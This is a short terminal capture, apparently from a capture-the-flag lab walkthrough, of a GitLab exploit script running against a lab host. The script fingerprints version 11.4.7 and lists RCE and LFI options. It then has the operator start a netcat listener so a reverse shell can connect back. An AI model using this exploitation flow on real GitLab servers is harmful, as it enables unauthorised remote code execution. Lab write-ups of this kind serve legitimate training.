 ┌─[✗]─[sehs@parrot]─[~/Downloads/gitlab_RCE]
└──╼ $python3 gitlab_rce.py http://10.10.10.220:5080 10.10.16.15
Gitlab Exploit by dotPY [insert fancy ascii art]
registering e1OnEQ5YLQ:kNnSkRtyIG - 200
Getting version of http://10.10.10.220:5080 - 200
The Version seems to be 11.4.7! Choose wisely
delete user e1OnEQ5YLQ - 200
[0] - GitlabRCE1147 - RCE for Version <=11.4.7
[1] - GitlabRCE1281LFIUser - LFI for version 10.4-12.8.1 and maybe more
[2] - GitlabRCE1281RCE - RCE for version 12.4.0-12.8.1 - !!RUBY REVERSE SHELL IS VERY
UNRELIABLE!! WIP
type a number and hit enter to choose exploit: 0
Start a listener on port 12345 and hit enter (nc -vlnp 12345)
registering x9mblqslYf:dbdpSpY3mh - 200
hacking in progress - 200